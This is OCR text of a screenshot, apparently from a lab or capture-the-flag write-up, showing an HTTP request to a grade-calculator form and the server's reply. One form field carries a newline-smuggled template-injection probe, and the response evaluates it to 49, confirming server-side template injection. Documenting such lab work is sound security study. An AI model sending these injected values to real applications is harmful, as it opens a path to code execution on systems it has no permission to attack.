 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 206
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer:
http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Priority: u=1
14
15 category1=0xdf%0a<%25%3d+7*7+%25>&
grade1=80&weight1=25&category2=
Literature&grade2=100&weight2=55&
category3=Physics&grade3=93&weight3=20&
category4=N%2FA&grade4=0&weight4=0&
Response
Pretty Raw Hex Render
\n
120 <p>
Please enter a maximum
of five category names,
your grade in them out
of 100, and their
weight. Enter "N/A" into
the category field and
0 into the grade and
weight fields if you are
not using a row.
</p>
121 </form>
122 Your total grade is 93%<p>
0xdf
123 49: 20%
</p>
<p>
Literature: 55%
</p>
<p>
Physics: 18%
</p>
<p>
N/A: 0%
</p>
<p>